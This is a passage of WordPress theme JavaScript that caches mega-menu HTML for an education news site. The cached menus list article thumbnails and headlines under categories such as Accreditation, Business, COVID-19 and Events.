                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Gender bias in POTS diagnosis reveals hidden impact\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/202504271-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" title=\"Gender bias in POTS diagnosis reveals hidden impact\">Gender bias in POTS diagnosis reveals hidden impact<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New brain pathway discovered as key to memory formation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New brain pathway discovered as key to memory formation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/QBI-PTSD-dendritic-spines-620-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-brain-pathway-discovered-as-key-to-memory-formation.html\" rel=\"bookmark\" title=\"New brain pathway discovered as key to memory formation\">New brain pathway discovered as key to memory formation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How AI can improve dementia detection\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How AI can improve dementia detection\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696f565543ee8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696f565543ee8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img 